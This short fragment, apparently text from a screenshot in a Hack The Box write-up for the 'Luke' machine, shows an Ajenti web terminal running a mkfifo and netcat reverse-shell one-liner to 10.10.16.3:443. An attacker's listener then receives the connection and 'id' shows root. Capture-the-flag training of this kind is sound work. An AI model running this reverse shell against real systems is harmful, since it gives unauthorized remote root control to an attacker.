 10.10.10.137:8000/#
ajenti
Terminal 0
Insecure communication
Please set up SSL as soon as possible!
Bad -c option
# mkfifo /tmp/f
# cat /tmp/f | /bin/sh -i 2>&1 | nc 10.10.16.3 443 > /tmp/f
root@Kali: ~/hackthebox/luke
root@Kali: ~/hackthebox/luke
root@Kali:~/hackthebox/luke# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.137.
Ncat: Connection from 10.10.10.137:26625.
# id
uid=0(root) gid=0(wheel) groups=0(wheel)
#